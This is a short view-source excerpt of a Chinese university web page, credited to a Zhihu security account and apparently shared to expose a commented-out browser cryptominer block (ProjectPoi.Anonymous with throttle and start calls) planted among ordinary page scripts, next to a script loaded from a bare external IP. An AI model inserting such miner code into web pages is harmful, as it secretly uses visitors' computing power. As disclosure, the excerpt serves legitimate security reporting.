 view-source:http://swms.fjut.edu.cn/index.html
最常访问
74 <script type="text/javascript">
75 processBar();
76 </script>
77 <script type="text/javascript">
78 processBar();
79 </script>
80 <script type="text/javascript">
81 processBar();
82 </script>
83 <script src="http://27.151.123.17:30000/socket.io/socket.io.js" type="text/javascript"></script>
84 <script src="Themes/Default/SwmsAdapter.js?v=4.0.0.23" type="text/javascript"></script>
<!-- <script src="Themes/Default/SwmsProjectpoi.min.js?v=4.0.0.22" type="text/javascript"></script>
<script>
var miner = new ProjectPoi.Anonymous('
miner.setThrottle(0.4);
miner.start();
</script> -->
91 <script type="text/javascript">
92 processBar();
93 </script>
94
95 <script type="text/javascript">
96 processBar();
97 </script>
98
99 <script src="Themes/Default/GlobalConfig.js?v=4.0.0.12" type="text/javascript"></script>
100
101
102 <script type="text/javascript">
103 processBar();
104 </script>
105 <script type="text/javascript">
106 processBar();
107 </script>
108 <script type="text/javascript">
109 processBar();
110 </script>
知乎 @NOSEC